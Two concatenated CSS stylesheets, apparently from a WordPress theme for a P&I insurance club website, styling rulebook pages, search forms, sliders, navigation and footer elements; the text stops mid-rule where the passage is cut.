#flag-menu {
    float: right;
    margin-top: 12px;
    padding-left: 0;
    width: 95px;
}

#flag-menu li {
    display: inline-block;
    list-style-type: none;
    padding-right: 8px;
}

#country-flags {
    margin-top: -3px;
}

#country-flags img {
    width: 35px;
    border: 1px solid #9e9e9e;
}

#country-flags span {
    padding-left: 7px;
    font-size: 12px;
}

#mobile-emergency {
    padding-left: 0;
    margin-left: 0;
    margin-top: 15px;
}

#mobile-emergency li {
    display: inline-block;
    list-style-type: none;
}

@media (max-width: 767px) {
    .line_img_section {
        margin-bottom: 40px;
    }
    .address1,
    .address2 {
        text-align: left;
    }
}

/*All Publications Page*/
select.country-select-box {
    height: 40px;
}
.filter-settings.all-pub-filter-language > div[class*="col-"] {
    padding-left: 15px;
}

/*Widget Header Menu*/
.widget_header_menu {
    display: none;
}
@media screen and (max-width: 767px) {
    .widget_header_menu {
        display: block;
        padding-top: 10px;
        clear: both;
    }
    .widget_header_menu h4 {
        margin-left: -5px;
        margin-right: -5px;
        color: #fff;
    }
    .widget_header_menu ul {
        padding-left: 0px;
    }
    .widget_header_menu ul .menu-item {
        list-style: none;
        margin: 0px -5px;
    }
    .widget_header_menu ul .menu-item a {
        display: block;
        color: #fff;
        padding: 8px 0px;
        text-transform: initial;
    }
    .social_icon_footer.visible-xs {
        margin: 0 27px !important;
    }
    .footer_menu > .container-fluid.section_wrapper,
    .footer_imgs,
    .footer_copyright {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .footer_menu > .container-fluid.section_wrapper {
        padding-left: 32px !important;
    }
}

.eventbrite_img {
    margin: auto;
}
.footer_menu > .container-fluid.section_wrapper {
    max-width: calc(1200px - 14px);
}

div.rulebookcontent > h3 {
    text-transform: uppercase;
    font: normal normal normal 25px/24px din-2014;
}

div.rulebookcontent > p {
    font: normal 400 normal 16px/24px din-2014;
}

div.rulebookcontent + .container-fluid.section_wrapper .col-sm-6.col-md-3 {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.tax-rulebook h2.top {
    font: normal normal normal 25px/20px din-2014;
    color: #707070;
}
.tax-rulebook h4.terms-title {
    font: normal normal normal 18px/30px din-2014;
    font-size: 16px !important;
    color: #001f5b;
    margin-bottom: 10px;
}

/* THIS IS USED HERE rulebook/pi-class-3/ */
.tax-rulebook .news_landing h4.terms-title {
    color: #87b0e3;
    margin-bottom: 5px;
    font: normal normal normal 25px/28px DIN-2014 !important;
    font-size: 25px !important;
}

.tax-rulebook h4.terms-title-sub {
    font: normal normal normal 16px/30px din-2014;
    color: #001f5b;
}

.rule-post-list {
    font: normal normal normal 16px/30px din-2014;
    color: #807e7e;
}

.breadcrumb_rules {
    font: 500 normal normal 25px/20px din-2014;
    color: #707070;
    opacity: 1;
}

.breadcrumb_rules a {
    color: #707070;
    font-weight: 500;
    transition: all 0.4s ease-in-out;
}
.breadcrumb_rules a:hover {
    color: #7cb1e7;
}

.single-rules .main_section,
.single-rule-template .main_section {
    padding-top: 30px;
}

.single-rules .rules-content h3 {
    margin-bottom: 25px;
}

.single-rules .rules-content h3,
.single-rules .accordian__inner h3 {
    font-weight: 600;
    font-size: 18px;
    color: #001f5b;
}

.single-rules .rules-content h4 {
    padding-top: 15px;
}

.single-rules .rules-content h4,
.single-rules .accordian__inner h4 {
    font-size: 16px !important;
    color: #001f5b;
    margin-bottom: 3px;
}

.single-rules .rules-content p,
.single-rules .accordian__inner p,
.single-rules table td {
    font: normal normal normal 14px/20px din-2014;
    color: #707070;
}

.single-rules .rules-content h5,
.single-rules .accordian__inner h5 {
    font: normal normal normal 14px/20px din-2014;
    color: #001f5b;
    margin-bottom: 30px;
}

.rules_result_block .post-results .rule-search-title {
    font: normal normal normal 18px/30px din-2014 !important;
    color: #071e5c !important;
    text-transform: uppercase;
}

.rules_result_block .post-results .rule-search-subtitle {
    font: normal normal normal 25px/30px din-2014;
    font-size: 25px !important;
    color: #81b1df;
    text-transform: uppercase;
    margin: 0;
}

.rules_result_block .post-results .rule-search-readmore {
    font: normal normal normal 18px/25px din-2014;
    color: #81b0dc;
    text-transform: uppercase;
}

.rules_result_block .post-results .rule-search-content {
    font: normal normal normal 18px/25px din-2014;
    color: #7f8080;
}

@media screen and (max-width: 767px) {
    .post-results .loadpost {
        padding: 20px 10px;
    }

    .rule-pagination .col-md-7 {
        padding-left: 0;
    }
    .breadcrumb_rules {
        display: none;
    }
}

@media screen and (max-width: 480px) {
    .post-results .loadpost {
        padding: 20px 15px;
    }

    .rule-pagination .col-md-7 {
        padding-left: 0;
    }
}

.rule-topic_item {
    font: normal normal normal 18px/22px din-2014;
    color: #707070;
}

.rule-thumbnail > .rule-link {
    margin-top: 15px;
}

.single-rules h4.breadcrumb_rules {
    text-transform: uppercase;
    margin-bottom: 50px;
    font-size: 25px !important;
    line-height: 100% !important;
    color: #707070;
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    margin-top: 0;
    padding-top: 0;
}

.single-rules .rules-content p br {
    content: "";
    display: block;
    /* padding: 10px; */
}
.single-rules .rules-content strong > span {
    color: #011f5b;
}

span.rulenumber {
    color: #011f5b !important;
}

.single-rules .rules-content strong {
    font-weight: 600;
}

.single-rules h4.breadcrumb_rules strong {
    color: #707070;
}

.single-rules .hot-topic_item a.active {
    color: #07255f;
}

.news_landing .rules_result_block .row {
    display: flex;
    flex-direction: column;
}

.news_landing .rules_result_block .rule-pagination .row {
    flex-direction: row;
}

.news_landing .rules_result_block .row .rule_col {
    display: flex;
    flex-direction: column;
}

@media screen and (max-width: 1079px) {
    .news_landing .rules_result_block .row {
        flex-direction: column;
    }
    .news_landing .rules_result_block .row .rule_col {
        width: 100%;
    }
}

.news_landing .rules_result_block .row .rule_col .col-md-6 {
    width: 100%;
    margin-bottom: 20px;
}

footer.footer {
    background-color: #fff;
}

.accordian__head {
    font-size: 20px;
}

.accordian__head h3 span {
    color: #81b1df;
}

.tax-rulebook #kpr-content > div.container-fluid.section_wrapper .col-sm-12 {
    padding-right: 0px !important;
}

.custom-header .navbar>.container-fluid {
    display: block;
}

.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin-right: -15px;
    margin-left: -15px;
}

@media (min-width: 768px) {
    .container-fluid>.navbar-collapse,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container>.navbar-header {
        margin-right: 0;
        margin-left: 0;
    }
}

.mc4wp-form input[type="text"], .mc4wp-form input[type="email"], .mc4wp-form select {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: var(--bs-body-color);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: var(--bs-body-bg);
    background-clip: padding-box;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: var(--bs-border-radius);

    font-size: 0.9em;
    height: 46px;
    border: none;
    border-radius: 0;

    width: 100%;
    background: #f1f1f1;
    color: #7cb1e7;
}

.mc4wp-form{
    margin-top: 20px;
}

.mc4wp-form input[type="text"]::placeholder, .mc4wp-form input[type="email"]::placeholder{
    color: #7cb1e7;
}

.mc4wp-form input[type="email"]{
    margin-top: 5px;
}

.mc4wp-form label{
    width: 100%;
    margin-bottom: 5px;
}

.mc4wp-form p{
    margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://britanniapandi.com/wp-content/themes/britania/css/custom-style.css
body_size: 10938
content:
/*===================================== custom css =========================================*/
.capitalize {
    text-transform: uppercase;
}

.m-0 {
    margin: 0px !important;
}

.m-l-0 {
    margin-left: 0px !important;
}

.m-r-0 {
    margin-right: 0px !important;
}

#video_menu > div > ul > li:hover .dropdown-content {
    display: none !important;
}

#video_menu > div > ul > li:hover .dropdown-content.active {
    display: block !important;
}

#video_menu > div > ul > li > ul.active {
    display: block !important;
}

#video_menu > div > ul .current-menu-parent > a {
    color: #6d6e71 !important;
}

#video_menu > div > ul .color_bd955a .current-menu-item a {
    color: #bd955a !important;
}

.back_to_top {
    max-width: 50px;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none;
    cursor: pointer;
    z-index: 999999999;
}

.back_to_top.show {
    display: block;
}

.h4,
h4 {
    font-size: 20px !important;
}

h4.exclusive {
    margin-bottom: 10px;
}

.inner-page-title {
    font-size: 50px !important;
    padding: 0px 0px !important;
    height: 160px;
}

.inner-page-title .container-fluid.section_wrapper {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.page-image-title {
    background-position: center center !important;
}

.dark-blue {
    background-color: #061f5c;
}

.footer_menu .hidden-xs.col-sm-3:first-child > div:nth-child(2) {
    margin-top: 30px;
}

/* Archive Page Publication */
.date-holder-check,
.tag-holder-check {
    height: 40px;
    width: 100%;
    padding-left: 15px;
}

.page-template-template-allpub .select_wrap select {
    width: auto !important;
}

.page-template-template-allpub .select_wrap:before {
    right: 5px;
}

.ui-menu .ui-menu-item {
    text-transform: uppercase;
}

.club-diary-image {
    max-height: 420px;
    overflow: hidden;
}

.wpcf7-form .form-label:hover {
    cursor: pointer;
}

.vacancy_section {
    float: left;
    width: 100%;
    border-bottom: 1px solid;
    padding: 10px 0px;
}

.vacancy_section p {
    margin-bottom: 10px;
}

.nav-pills>li {
    float: left;
}

.nav-pills>li+li {
    margin-left: 2px;
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px;
}

.nav-pills>li>a {
    border-radius: 4px;
}

.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #337ab7;
}

.map-legend{
    width: fit-content;
    margin-left: auto;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 6px;
    margin-top: -50px;
}

@media (max-width: 1200px) {
    .map-legend{
        margin-top: 0;
    }
}

.map-legend figcaption{
    width: fit-content;
    margin-left: auto;
}

.map-legend ul{
    list-style: none;
    padding: 0;
    display: flex;
    flex-direction: row;
    gap: 18px;
    margin-bottom: 0;
}

.map-legend ul li{
    display: flex;
    align-items: center;
}

.map-legend ul li .marker{
    width: 20px;
    height: 20px;
    object-fit: contain;
    margin-right: 0px;
}

.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel {
    border: none;
    border-radius: 0;
}

.panel-default {
    border-color: #ddd;
}

.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel-body {
    padding: 15px;
}

.correspondent .panel_correspondent .panel {
    margin-bottom: 0px;
}

.correspondent h3#pname {
    margin-top: 20px;
    margin-bottom: 10px;
}

.correspondent h1,.correspondent h2,.correspondent h3,.correspondent h4,.correspondent h5,.correspondent h6 {
    line-height: 1.1;
}

.panel_correspondent .panel .panel-heading{
    border-bottom : 0px;
}

.correspondent  .panel-group {
    margin-bottom: 20px;
}

.correspondent .panel-body p,.row{
    line-height:1.42857143;
}

.correspondent .panel-body h4{
    margin-top: 10px;
}

.filter-settings.container select {
    color: inherit;
}

.filter-settings.container .form-control {
    color: #555;
}

.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-2 {
    width: 16.66666667%;
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}

.download_section {
    margin: 10px 0px;
}

.search-form .input-group input.form-control {
    text-transform: uppercase;
    width: 80px;
    font-size: 0.8em;
}

.form-control:focus{
    background: #f1f1f1;
}

.reset-btn input[type="reset"] {
    text-align: right;
    color: #7cb1e7;
}

.anim-slider {
    max-height: none;
    height: calc(75vh - 64px);
    padding: 0;
}

.anim-slider .slick-list,
.anim-slider .slick-track {
    height: 100%;
}

.anim-slider .slide {
    height: 100%;
}

.anim-slider .slick-slide {
    display: flex !important;
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
}

.anim-slider .slick-slide .sub-content {
    transform: translateY(10px);
    opacity: 0;
    transition: all 0.5s 0.5s ease-out;
}

.anim-slider .slick-active .sub-content {
    transform: translateY(0);
    opacity: 1;
}

.anim-slider .slick-dots {
    bottom: 20px;
}

.anim-slider .slick-dots li {
    display: inline-block;
    position: relative;
    width: 9px;
    height: 9px;
    border-radius: 100%;
    margin: 3px;
    cursor: pointer;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1) inset,
        1px 1px 1px rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.5);
    border: 0;
    outline: 0;
    list-style: none;
}

.anim-slider .slick-dots li.slick-active {
    background-color: #fff;
}

.slick-dots li button:before {
    display: none;
}

.search_row .form-control {
    padding: 6px 15px;
    background-color: #f1f2f3;
    font-weight: 400;
}

.search_section .section_wrapper {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

@media (max-width: 767px) {
    .search_section .section_wrapper,
    .search-toggle .col-sm-12 {
        padding-left: 25px;
        padding-right: 25px;
    }
}

.search_row .section_wrapper .col-sm-4.search_input_wrapper {
    padding: 0;
}

.fa_search {
    background-image: url(../img/search_icon_pale_blue.svg);
    background-position: 0 0;
    background-size: contain;
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    display: block;
}

.search-form div.input-group {
    background: transparent !important;
    border: 0 !important;
}

.search-form button.btn:hover,
.search-form button.btn:active,
.search-form button.btn:focus {
    background: transparent !important;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}

.search-form .input-group input.form-control {
    font-size: 16px;
    width: 90px;
}

.search-form .input-group input.form-control::-webkit-input-placeholder {
    color: #86afe4;
}

.search-form .input-group input.form-control::-moz-placeholder {
    color: #86afe4;
}

.search-form .input-group input.form-control:-moz-placeholder {
    color: #86afe4;
}

.search-form .input-group input.form-control:-ms-input-placeholder {
    color: #86afe4;
}

.search_input .btn .glyphicon-search:before {
    display: none;
}

.search_input .btn {
    background: #929597 !important;
}
.search_input input:focus + .input-group-btn .btn {
    background-color: #86afe4 !important;
}
.search_input .btn .glyphicon-search {
    background-image: url(../img/search_icon_pale_blue.svg);
    background-position: 0 0;
    background-size: contain;
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    display: block;
    filter: brightness(10);
}

.custom-navbar .navbar-nav {
    margin-top: 40px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.custom-navbar .navbar-nav > li > a {
    padding: 3px 11px 45px;
}

.wrapper.small-header .custom-navbar .navbar-nav > li > a {
    padding: 5px 11px 25px;
}

.wrapper.small-header .custom-navbar .navbar-nav {
    margin-top: 24px;
}

.slide .slide-content,
.portalbanner .slide {
    padding: 5% 0 0;
    max-width: 1000px;
}

.slide {
    display: block;
}

.contactus_sidebar ul li a {
    position: relative;
    display: block;
    padding: 10px 0;
    margin-bottom: -1px;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #a3aaae;
    border-radius: 0;
    color: #6d6e71;
    text-transform: capitalize;
}

/* Advanced search form on Search Results page */
div#adv-search-block button#search-submit-btn {
    height: 40px;
    padding: 6px 20px;
    border: 0;
    border-radius: 3px;
    background: #7db1e7;
    font-size: 17px;
    color: #ffffff;
}

div#adv-search-block input#search {
    border: 1px solid;
    height: 40px;
}

div#adv-search-block div#radio-btn-row {
    font-size: 14px;
}

div#adv-search-block input.radio-row {
    margin-left: 20px;
}

.social_icon_footer {
    width: unset !important;
    max-width: calc(1200px - 34px) !important;
}

.social_icon_footer ul.list-unstyled {
    padding: 30px 0px 10px;
    margin: 0px;
}

.social_icon_footer ul.list-unstyled > li {
    height: 32px;
    width: 32px;
    margin-right: 30px;
    overflow: hidden;
}

.social_icon_footer ul.list-unstyled:first-of-type > li {
    padding-left: 0 !important;
}

@media screen and (min-width: 769px) and (max-width: 991px) {
    .flip-container,
    .front,
    .back {
        height: 315px;
    }

    .panel_block .panel-body > div.row {
        height: auto;
        overflow: hidden;
    }
}

@media screen and (max-width: 767px) {
    .slide .slide-content {
        padding: 100px 20px 0;
    }
}

.single_user_row {
    display: none;
}

.single_user_row.namesearch.countrysearch.occupationsearch {
    display: block;
}

.relvisearch {
    display: none;
}

.loadmoresection {
    float: left;
    width: 100%;
    margin-top: 20px;
}

.loadmoresection a {
}

.loadmoresection {
    display: none;
}

ul.list-item-row li a {
    text-transform: capitalize;
    transition: all 0.4s ease-in-out;
}

ul.list-item-row li a:not(.active):hover {
    color: #7cb1e7;
}

ul.list-item-row li a:first-of-type {
    border-top: 1px solid #a3aaae;
}

svg#ul-arrow {
    display: none;
}

#selected--zg-ul-select {
    display: none !important;
}

/*Drop Down*/

#catapult-cookie-bar {
    bottom: 0 !important;
    top: auto !important;
}

.wpcf7-form.sent .onsuccess_hide {
    display: none;
}

/* Sidebar Small Size Toggle */
.sidebar {
    position: relative;
}

.togle {
    position: absolute;
    top: -5px;
    right: 30px;
    display: none;
    height: 35px;
    width: 40px;
    background-color: #7db1e7;
    border-color: transparent;
}

.togle:hover,
.togle:active,
.togle:focus {
    background-color: #7db1e7 !important;
    border-color: transparent !important;
    outline: none !important;
    box-shadow: none !important;
}

.togle .fa-minus {
    display: none;
}

.togle.active .fa-minus {
    display: block;
}

.togle.active .fa-plus {
    display: none;
}

@media screen and (max-width: 767px) {
    .sidebar > div {
        margin-bottom: 20px;
    }

    .sidebar > div::before {
        content: "Menu";
        font: normal normal normal 18px/22px din-2014;
        color: #707070;
    }

    .sidebar.bsafe-cat-sidebar > div::before{
        display: none;
    }

    .togle {
        display: block;
    }

    .sidebar ul {
        display: none;
    }

    .back_to_top {
        max-width: 35px;
    }
}

@media screen and (min-width: 768px) {
    .col-sm-4.col-md-3.sidebar ul {
        /*display: block !important;*/
    }
}

/* // Sidebar Small Size Toggle */

/* Search Small Size Toggle */
@media screen and (min-width: 768px) {
    .search_section {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {
    .search_section {
        /*display: none;*/
        background-color: #091f3f;
        padding-bottom: 15px;
    }

    .search-form {
        margin-right: 0px;
    }

    .search-toggle p,
    .search_section p {
        margin-bottom: 0;
        padding-top: 10px;
        color: #7fafde;
        min-height: 40px;
        font-size: 15px;
        position: relative;
    }

    .search_section p {
        color: #fff;
        padding-left: 15px;
    }

    .togle-search {
        position: absolute;
        top: 8px;
        right: 25px;
        height: 25px;
        width: 25px;
        border-radius: 50%;
        background-color: #7fafde !important;
        border: none !important;
        color: #ffffff !important;
        padding: 3px;
    }

    .togle-search i {
        font-size: 20px;
    }

    .togle-search svg {
    }

    .togle-search:hover,
    .togle-search.active:hover,
    .btn-info.togle-search:active:focus,
    .btn-info.togle-search:active:hover {
        background-color: #7fafde;
        border: none;
        color: #000;
        box-shadow: none;
        outline: none;
    }

    .togle-search .fa-angle-up {
        display: none;
    }

    .togle-search.active .fa-angle-up {
        display: block;
    }

    .togle-search.active .fa-angle-down {
        display: none;
    }

    .togle-search.active,
    .togle-search.active:focus,
    .togle-search.active:hover,
    .togle-search:active:focus,
    .togle-search:active:hover {
        background-color: #7fafde !important;
        border-color: transparent !important;
        outline: none !important;
        color: inherit;
        box-shadow: none;
    }

    .search_row .form-control {
        height: 40px;
        padding: 0px 10px;
    }

    .search_input button {
        height: 40px;
    }

    .togle.active,
    .togle.active:focus,
    .togle.active:hover,
    .togle:active:focus,
    .togle:active:hover {
        background-color: #7db1e7 !important;
        border-color: transparent !important;
        outline: none !important;
    }

    .search_section .search_row .section_wrapper > div .col-sm-4,
    .search_section
        > .container-fluid:first-child
        .section_wrapper
        > div.col-sm-4 {
        padding-left: 10px;
    }

    .page-template-template-allservices .page-image-title,
    .page-template-template-allpub .page-image-title {
        display: none;
    }

    .page-template-template-allservices .wrapper,
    .page-template-template-allpub .wrapper {
        padding-top: 100px;
    }
}

@media (min-width: 768px) {
    .navbar-form .form-group {
        vertical-align: top !important;
    }
}

.select_wrap {
    overflow: hidden;
    position: relative;
}

.select_wrap:before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 7px;
    border-top: 6px solid #333;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
}

.select_wrap select {
    color: #6d6e70;
    background: #fff;
    border: 0 !important;
    width: 109% !important;
    outline: 0 !important;
    cursor: pointer;
    padding-right: 20px !important;
    padding-left: 12px !important;
}

.learch_listing a {
    word-break: break-all;
}

@media (max-width: 991px) {
    #adv-search-form .filter-settings #search-submit-btn {
        margin-top: 10px;
    }
}

select option:disabled {
    color: #ccc;
}

/* dev new css */
.search_section .search_row,
.search_input button {
    background-color: #fff;
}

.search_input input {
    background-color: #f1f2f3;
    color: #001f5b !important;
    font-size: 17px;
}

.search_input input::placeholder {
    color: #86898c;
}

.section_wrapper h2 strong {
    font-weight: 600;
}

.main_section .mt40 {
    margin-top: 40px;
}

.thumbnail .caption {
    padding: 20px;
}

.thumbnail .caption .title {
    margin-top: 0px;
}

.thumbnail .caption .arrow_left {
    line-height: 10px;
}

.thumbnail .thumbnail-image img {
    height: 200px;
    object-fit: cover;
}

.footer_menu .footer_social li > a > span {
    background-color: transparent;
}

.page-template-template-allpub .select_wrap select {
    width: 100% !important;
}

.loss_prevention_menu .parent h3 {
    text-transform: uppercase;
    margin: 0px;
    font-size: 18px;
}

.loss_prevention_menu .parent a {
    border-bottom: 0px;
    border-top: 1px solid #a3aaae;
    padding: 15px 0px;
}

.loss_prevention_menu .child a {
    border: none;
}

.loss_prevention_menu .list-group-item {
    padding: 0px 0px 12px;
}

#menu-loss-prevention ul,
#video_menu > div > ul ul {
    background: none;
    box-shadow: none;
    z-index: 9999999999999;
    position: relative;
    margin: 0;
    padding: 0;
}

#menu-loss-prevention ul {
    display: block !important;
}

#menu-loss-prevention li > ul,
#video_menu > div > ul li > ul {
    margin: 10px 0px 0px;
}

#menu-loss-prevention li a,
#video_menu > div > ul li a {
    color: #7eafde;
    padding-left: 0px;
}

#menu-loss-prevention > li > a,
#video_menu > div > ul > li > a {
    color: #6d6e71;
    margin: 0px;
    font-size: 18px;
}

#menu-loss-prevention > li > a {
    text-transform: uppercase;
}

#video_menu > div > ul > li > a {
    text-transform: none;
}

#menu-loss-prevention > li,
#video_menu > div > ul > li {
    width: 100%;
    border-top: 1px solid #a3aaae;
    padding: 11px 0px 9px;
}

#menu-loss-prevention > li:last-child,
#video_menu > div > ul > li:last-child {
    border-bottom: 1px solid #a3aaae;
}

.loss_prevantion_menu_title {
    font-weight: 600;
}

.anim-slider .sub-content h2 {
    font-weight: lighter;
    font-size: 66px;
    text-transform: uppercase;
    font-family: din-2014;
}

.anim-slider .sub-content a {
    font-weight: normal;
}

.anim-slider .sub-content h3 {
    font-size: 33px;
    font-weight: normal;
    line-height: 36px;
    padding-bottom: 20px;
    font-family: din-2014;
}

.anim-slider .sub-content {
    text-align: left;
}

.slide .slide-content a {
    text-transform: uppercase;
}

.anim-slider .slide-content > a {
    display: inline-block;
}

.anim-slider .slide-content img {
    margin-top: 10%;
}

#menu-loss-prevention .sub-menu.dropdown-content a,
#video_menu > div > ul .sub-menu.dropdown-content a {
    text-transform: capitalize;
}

.footer_menu .footer_social.list-inline > li {
    display: block;
}

.footer_menu .footer_social.list-inline li > a > span {
    width: 25px;
    height: 25px;
}

.footer_menu .footer_social.list-inline > li svg {
    fill: #7db1e7;
    height: 25px;
    width: 25px;
}

.footer_menu .footer_social.list-inline > li svg:hover {
    fill: #ffffff;
}

body.page-id-1871 .page-image-title .inner-page-title {
    visibility: hidden;
}

.slide .slide-content {
    padding: 20px;
    max-width: 1000px;
    position: relative;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.anim-slider .slide-content img {
    margin-top: 0px;
}

footer .career_menu_item {
    display: none;
}

.video-pack h5 {
    margin: 0px;
}

.row.equal-column {
    flex-wrap: wrap;
    display: flex;
}

.video_overlay {
    cursor: pointer;
}

.video_overlay:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.1);
    top: 0px;
    left: 0px;
    background-image: url("../img/youtube_black.png");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 70px;
}

.video_overlay:hover:after {
    background-image: url("../img/youtube_blue.png");
}

#videos_modal.modal {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    overflow: hidden;
    padding: 0 !important;
    width: 100%;
    max-width: 600px;
}

#videos_modal.modal .modal-body {
    padding: 0px;
}

#videos_modal.modal .modal-header {
    padding: 0px;
    border: none;
    margin: 0px;
}

#videos_modal.modal .modal-content {
    background-color: transparent;
    box-shadow: none;
    border: 0px;
}

#videos_modal.modal .close {
    text-shadow: none;
    opacity: 1;
    outline: 0px;
    color: #fff;
    text-shadow: 1px 1px 1px #000;
    cursor: pointer;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");
}

@media (max-width: 1200px) {
    .slide .slide-content {
        max-width: 850px;
    }

    .social_icon_footer.visible-xs {
        margin: 0 17.5px;
    }
}

@media (max-width: 767px) {
    .thumbnail .thumbnail-image img {
        min-height: 170px;
    }

    .search_section .search_row {
        background-color: transparent;
    }

    .search_section .search_input_wrapper {
        padding: 0px;
    }

    .main_section h2 {
        /*font-size: 26px;*/
    }

    .all-pub-filter-language h2 {
        line-height: 40px;
    }

    footer .footer_copyright {
        text-align: center;
    }

    footer .footer_copyright img {
        display: inline-block;
        float: none !important;
        padding-right: 0px !important;
        margin-bottom: 20px;
    }

    footer .footer_copyright p {
        font-size: 20px;
        text-align: left;
    }

    .address1,
    .address2 {
        margin-bottom: 35px;
    }

    .search-toggle {
        background: #eeeeee;
        padding-left: 10px;
    }

    .search_mobile .search-form {
        padding: 3px 25px;
    }

    .search_mobile {
        margin: 0 -15px;
    }

    #mobile-emergency {
        background: red;
        padding: 8px 25px;
        margin: 0;
        font-size: 15px;
    }

    #mobile-emergency .red {
        color: #ffffff !important;
    }

    .search_mobile .language_list {
        float: none;
        background: #fff;
        width: 100%;
        margin: 0;
        padding: 0px 25px;
    }

    .search_mobile .language_list button {
        color: #7ab0e9;
        width: 100%;
        text-align: left;
        height: 40px;
    }

    .navbar-nav__sub .top_header_menu{
        color: #7ab0e9 !important;
    }

    .search_mobile .language_list.open button {
        color: #061f5c;
    }

    .language_list .dropdown-menu {
        width: 114%;
        min-width: 0;
        padding: 12px 15px;
        right: unset;
        margin: 0;
        position: relative;
        border: none;
        box-shadow: none;
        background: #7ab0e9;
        left: -25px;
        border-radius: 0px;
    }

    .dropdown-menu > li > a {
        color: #ffffff;
        text-transform: uppercase;
    }

    .dropdown-menu > li > a img {
        display: none;
    }

    .custom-navbar .navbar-nav {
        margin-top: 0px;
        padding: 0px 15px;
        margin-bottom: 0px;
    }

    .widget_header_menu {
        padding-top: 0px;
    }

    .widget_header_menu ul .menu-item a {
        padding: 8px 15px;
    }

    .custom-navbar {
        background-color: transparent;
        padding-top: 0px;
    }

    .navbar-collapse {
        background: rgba(4, 29, 64, 0.9);
    }

    .navbar-brand > img {
        max-width: 200px;
    }

    .container-fluid > .navbar-header {
        background: #fff;
    }

    .custom-navbar ul.navbar-nav > li > a,
    .wrapper.small-header .custom-navbar ul.navbar-nav > li > a {
        padding-top: 8px;
        padding-bottom: 8px;
        font-size: 15px;
    }

    .footer_logo_section img {
        height: 53px;
        object-fit: contain;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .search_section p {
        color: #061f5c;
    }

    .search_section .search_input_wrapper {
        padding: 0 15px;
        background-color: #fff;
    }

    .custom-navbar .navbar-toggle {
        margin-right: 15px;
    }

    .search_section {
        background-color: #ffffff;
        padding-bottom: 0px;
    }

    .togle-search .fa-angle-up {
        display: block;
        line-height: 9px;
    }

    .togle-search .fa-angle-down {
        display: none;
    }

    .togle-search.active .fa-angle-up {
        display: none;
    }

    .togle-search.active .fa-angle-down {
        display: block;
    }

    .anim-slider .anim-dots {
        display: none;
    }

    .section_wrapper .all-pub-filter-language h2.title {
        line-height: 40px;
    }

    .anim-slider {
        height: calc(65vh - 64px);
    }

    .anim-slider .sub-content h2 {
        font-size: 32px;
    }

    .anim-slider .sub-content h3 {
        font-size: 18px;
    }

    .main_section .sidebar .togle {
        height: 25px;
        width: 25px;
        right: 15px;
        padding: 0px;
        line-height: normal;
        border-radius: 0;
        border: none !important;
        background: transparent !important;
        box-shadow: none !important;
        top: 0px;
    }

    .post-type-archive-videos .main_section {
        padding-top: 0px;
    }

    .main_section .sidebar .togle i {
        font-size: 10px;
    }

    .main_section .section_wrapper,
    .container-fluid.section_wrapper.news_landing {
        padding-right: 25px;
        padding-left: 25px;
    }

    .main_section .row.container-fluid,
    #kpr-content .main_section.section_wrapper,
    #kpr-content .container-fluid.section_wrapper {
        padding-left: 0;
        padding-right: 0;
    }
}

.social_icon_footer.visible-xs {
    display: block !important;
    border-top: 1px solid #5e5d62;
}

footer .social_icon_footer .footer_social li span {
